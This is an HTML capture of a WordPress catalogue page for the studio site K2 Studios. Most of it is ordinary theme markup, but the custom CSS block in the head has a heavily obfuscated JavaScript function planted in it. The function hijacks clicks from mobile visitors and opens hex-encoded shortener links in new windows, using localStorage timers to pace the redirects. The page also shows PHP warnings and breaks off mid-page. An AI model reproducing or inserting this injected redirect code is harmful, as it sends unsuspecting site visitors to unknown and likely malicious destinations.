

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://catalogue.k2communications.com/catalog/page/4/?key=projection&value=3D
body_size: 37313
content:




<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>  
    <title>Catalog &gt; K2 Studios</title>

	  
<!-- This site is optimized with the Yoast SEO plugin v4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://catalogue.k2communications.com/catalog/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Catalog &gt; K2 Studios" />
<meta property="og:url" content="http://catalogue.k2communications.com/catalog/" />
<meta property="og:site_name" content="K2 Studios" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Catalog &gt; K2 Studios" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="K2 Studios &raquo; Feed" href="http://catalogue.k2communications.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="K2 Studios &raquo; Comments Feed" href="http://catalogue.k2communications.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/catalogue.k2communications.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://catalogue.k2communications.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ctwg-shortcodes-css'  href='http://catalogue.k2communications.com/wp-content/plugins/cpo-widgets/css/style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='infuse-content-blocks-css'  href='http://catalogue.k2communications.com/wp-content/plugins/infuse/css/style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css'  href='http://catalogue.k2communications.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://catalogue.k2communications.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://catalogue.k2communications.com/wp-content/themes/brilliance_pro/style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='http://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-base-css'  href='http://catalogue.k2communications.com/wp-content/themes/brilliance_pro/core/css/base.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-main-css'  href='http://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/style.css?ver=4.7.1' type='text/css' media='all' />
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/scripts/jquery.touchSwipe.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/scripts/TweenMax.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/scripts/jquery.ready.js?ver=4.7.1'></script>
<script type='text/javascript' src='http://catalogue.k2communications.com/wp-content/themes/brilliance_pro/core/scripts/html5-min.js?ver=4.7.1'></script>
<link rel='https://api.w.org/' href='http://catalogue.k2communications.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://catalogue.k2communications.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://catalogue.k2communications.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://catalogue.k2communications.com/?p=504' />
<link rel="alternate" type="application/json+oembed" href="http://catalogue.k2communications.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcatalogue.k2communications.com%2Fcatalog%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://catalogue.k2communications.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcatalogue.k2communications.com%2Fcatalog%2F&#038;format=xml" />
    	<script>
			jQuery(document).ready(function(e) {
                jQuery("body").addClass("sfsi_plus_2.73")
            });
			function sfsi_plus_processfurther(ref) {
				var feed_id = '[base64]';
				var feedtype = 8;
				var email = jQuery(ref).find('input[name="data[Widget][email]"]').val();
				var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				if ((email != "Enter your email") && (filter.test(email))) {
					if (feedtype == "8") {
						var url = "http://www.specificfeeds.com/widgets/subscribeWidget/"+feed_id+"/"+feedtype;
						window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
						return true;
					}
				} else {
					alert("Please enter email address");
					jQuery(ref).find('input[name="data[Widget][email]"]').focus();
					return false;
				}
			}
		</script>
    	<style type="text/css" aria-selected="true">
			.sfsi_plus_subscribe_Popinner
			{
								width: 100% !important;
				height: auto !important;
												border: 1px solid #b5b5b5 !important;
								padding: 18px 0px !important;
				background-color: #ffffff !important;
			}
			.sfsi_plus_subscribe_Popinner form
			{
				margin: 0 20px !important;
			}
			.sfsi_plus_subscribe_Popinner h5
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				margin: 0 0 10px !important;
    			padding: 0 !important;
			}
			.sfsi_plus_subscription_form_field {
				margin: 5px 0 !important;
				width: 100% !important;
				display: inline-flex;
				display: -webkit-inline-flex;
			}
			.sfsi_plus_subscription_form_field input {
				width: 100% !important;
				padding: 10px 0px !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			   font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder { /* Firefox 18- */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {  /* Firefox 19+ */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {  
			  	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=submit]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				background-color: #dedede !important;
			}
		</style>
	<meta name="[base64]" content="yHahGwUXXg3b15pVuLcs"/><link type="image/x-icon" href="http://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_favicon.png" rel="icon" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<link rel="pingback" href="http://catalogue.k2communications.com/xmlrpc.php"/>
<meta charset="UTF-8"/>
	<style type="text/css">
		body {
						font-size:1em; 
						
						font-family:'Open Sans'; 
			font-weight:300; 
						
						color:#888899; 
					}
		
		
				.button, .button:link, .button:visited, 
		input[type=submit],
		.tp-caption { 		
			font-family:'Open Sans';
			font-weight:300; 
		}
				
		
		h1, h2, h3, h4, h5, h6, .heading, .header .title { 		
						font-family:'Open Sans'; 
			font-weight:700; 
						color:#555566;		}
		
		
		.widget-title { 		
			color:#555566;		}
		
		
		.menu-main li a { 		
						font-family:'Open Sans'; 
			font-weight:300; 
						color:#ffffff;		}
		
		.menu-mobile li a { 		
						font-family:'Open Sans'; 
			font-weight:300; 
									color:#888899; 
					}
		
		
				a:link, a:visited { color:#5798d1; }
		a:hover { color:#5798d1; }
		
		
				.primary-color { color:#eace17; }
		.primary-color-bg { background-color:#eace17; }
		.primary-color-border { border-color:#eace17; }
		.menu-item.menu-highlight > a { background-color:#eace17; }
		.tp-caption.primary_color_background { background:#eace17; }
		.tp-caption.primary_color_text{ color:#eace17; }
		.widget_nav_menu a .menu-icon { color:#eace17; }
		
		.button, .button:link, .button:visited, input[type=submit] { background-color:#eace17; }
		.button:hover, input[type=submit]:hover { background-color:#eace17; }
		::selection  { color:#fff; background-color:#eace17; }
		::-moz-selection { color:#fff; background-color:#eace17; }
		
				
				.secondary-color { color:#ffffff; }
		.secondary-color-bg { background-color:#ffffff; }
		.secondary-color-border { border-color:#ffffff; }
		.tp-caption.secondary_color_background { background:#ffffff; }
		.tp-caption.secondary_color_text{ color:#ffffff; }		
			


				.slider-slides { height:130px; }
			</style>
	<style type="text/css">
				.service .service-icon:link,
		.service .service-icon:visited,
		.footermenu .menu-footer > li > a,
		.menu-main .current_page_ancestor > a,
		.menu-main .current-menu-item > a { color:#eace17; }
		.menu-portfolio .current-cat a,
		.pagination .current { background-color:#eace17; }
		    </style>
	<link rel="icon" href="http://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_favicon-300x300.png" sizes="32x32" />
<link rel="icon" href="http://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="http://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.menu-secondary li.featured {display: none}

/* Menu */
.menu-main .menu-highlight {
  margin-left: 1em;
}
.menu-highlight a span {
  padding: 0 .2em;
  font-weight: bold;
}

/* Buttons */
.button {
	border: none;
	text-shadow: none;
	
}


/* Homepage Hero */
#slide_1 .hero-title, #slide_1 h3 {
	color: white;
	font-size: 40px;
	text-transform: uppercase;
	
}
#slide_1 .hero-title:after {
	display: block;
	content: '';
	width: 500px;
	height: 100px;
	background-color: #eace17;
}
#slide_1 h3 {
	margin-top: .8em;
	margin-bottom: .8em;
	font-size: 25px;
	text-transform: uppercase;
}

/* Homepage Tagline Section */
.tagline {
	background: white;
    padding: 75px 0 75px;
}
.tagline-header {
	margin-bottom: 1em;
}
.tagline-copy {
	line-height: 1.5em
}

/* Features Section */
.features {
	background-image: url('/wp-content/uploads/2016/12/bg-mountains.png');
	background-size: cover;
}
.features .feature {
	margin-top: 5em;
}
.features .section-heading {
	color: white;
	margin: 120px 0 40px;
	font-size: 35px;
}
.features .feature .feature-title {
	font-size: 24px;
}
.features .feature-title, .features p {
	color: white;
	font-size: 14px;
	line-height: 1.5em
}
.features .feature .feature-icon {
	font-size: 75px;
	height: 75px;
	width: 75px;
}

/* Portfolio Section */
.portfolio .portfolio-heading {
	color: #555566;
}

.home-catalogue {
	color: #FFFFFF !important;
	border: 3px solid #FFD41C;
	border-radius: 5px;
	padding: 5px 20px;
	text-decoration: none !important;
	background-color: #FFD41C;
		
}

/* Services Section */
.services {
	background: white;
}
.services:after {
	display: block;
	content: '';
	width: 100%;
	height: 600px;
	background-image: url('/wp-content/uploads/2016/12/mtn-bg.png');
	background-size: cover;
}

.service-content p {
	line-height: 1.5em;
}

/* Clients Section */
.clients {
}

/* Footer Section */
.footer .footer-content {
	color: #555566;
}

/* What We Do */
.content {
	line-height: 1.5em
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x51\x47\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6a\x54\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x5a\x78\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x57\x46\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x6f\x6b\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x42\x78\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4a\x64\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x6d\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x59\x44\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4d\x47\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
	</head>

<body class="paged page-template page-template-template-filter page-template-template-filter-php page page-id-504 paged-4 page-paged-4  sidebar-none header-normal title-normal footer-normal">
	<div class="outer" id="top">
				<div class="wrapper">
			<div id="topbar" class="topbar secondary-color-bg dark">
				<div class="container">
					<div id="social" class="social"></div>					<div class="clear"></div>
				</div>
			</div>
			<header id="header" class="header ">
				<div class="header-wrapper">
					<div class="container">
						<div id="logo" class="logo"><a class="site-logo" href="http://catalogue.k2communications.com"><img src="http://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_full_white.png" alt="K2 Studios" style="width:108px;"/></a><span class="title site-title hidden"><a href="http://catalogue.k2communications.com">K2 Studios</a></span></div><div id="menu-mobile-open" class=" menu-mobile-open menu-mobile-toggle"></div><ul id="menu-main" class="menu-main"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="http://catalogue.k2communications.com/catalogue/"><span class="menu-link"><span class="menu-title">Catalogue</span></span></a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="http://catalogue.k2communications.com/film-studio/"><span class="menu-link"><span class="menu-title">Film Studio</span></span></a></li>
</ul>						<div class='clear'></div>
					</div>
				</div>
			</header>
						<div class="clear"></div>


<section id="pagetitle" class="pagetitle dark secondary-color-bg" style="background-image:url(http://catalogue.k2communications.com/wp-content/uploads/2016/12/cropped-Kelly-Slater.jpg);">
	<div class="container">
		<h1><br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>892</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>893</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>894</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>895</b><br />
<br />
